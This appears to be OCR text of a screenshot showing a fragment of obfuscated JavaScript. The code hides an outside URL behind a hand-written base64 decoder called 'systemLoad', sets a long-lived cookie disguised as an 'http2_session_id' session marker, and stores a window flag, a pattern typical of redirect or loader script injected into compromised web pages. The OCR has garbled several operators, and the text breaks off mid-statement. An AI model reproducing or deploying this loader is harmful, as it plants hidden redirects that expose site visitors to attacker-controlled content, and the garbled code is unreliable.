
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
opqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=
0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.ch
arAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexO
f(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=
((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
ng.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(
o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly8weDQ0LmluZm8vcQ==');if(t
ypeof window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.
cookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var